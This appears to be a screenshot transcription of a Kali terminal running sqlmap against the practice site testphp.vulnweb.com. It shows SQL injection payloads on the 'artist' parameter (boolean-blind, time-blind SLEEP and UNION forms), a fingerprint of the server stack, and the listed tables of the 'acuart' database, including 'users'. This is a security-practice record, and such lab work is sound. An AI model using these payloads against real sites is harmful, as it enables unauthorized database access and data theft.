 zeroday@DESKTOP-PPJ68C8: /r
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 1688=1688
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 5055 FROM (SELECT(SLEEP(5)))ZpeX)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-2742 UNION ALL SELECT NULL,CONCAT(0x71716b7171,0x51644a4742525a5971486f5a484d4c6a74457375577256706c506c425168464a4355545059476649,0x717
1627171),NULL-- -
---
[23:04:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[23:04:56] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[23:04:57] [INFO] fetched data logged to text files under '/home/zeroday/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 23:04:57 /2021-08-23/
┌──(zeroday㉿DESKTOP-PPJ68C8)-[/mnt/c/Users/sabya]
└─$
KALI
ENG
11:05 PM
23-08-2021
2